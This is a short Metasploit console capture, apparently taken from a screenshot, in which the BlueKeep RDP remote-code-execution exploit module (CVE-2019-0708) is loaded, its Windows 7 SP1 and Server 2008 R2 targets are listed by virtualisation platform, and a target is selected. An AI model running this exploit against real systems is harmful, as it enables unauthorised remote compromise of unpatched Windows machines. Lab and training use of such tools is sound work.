 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show targets
Exploit targets:
Id  Name
--  ----
0   Automatic targeting via fingerprinting
1   Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox 6)
3   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 14)
4   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15)
5   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15.1)
6   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
7   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - AWS)
8   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - QEMU/KVM)
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 2
target => 2